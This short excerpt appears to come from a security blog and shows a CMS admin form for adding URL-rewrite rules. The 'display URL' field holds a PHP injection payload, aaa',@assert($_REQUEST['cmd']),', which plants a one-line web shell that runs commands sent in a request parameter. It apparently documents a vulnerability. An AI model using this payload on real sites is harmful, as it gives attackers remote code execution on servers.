 网站信息 URL美化 添加URL规则
原始网址: a/b/c *
显示网址: aaa',@assert($_REQUEST['cmd']),' *
是否启用: 启用
添加 返回
AaronLuo's Blog from byAaronluo.github.io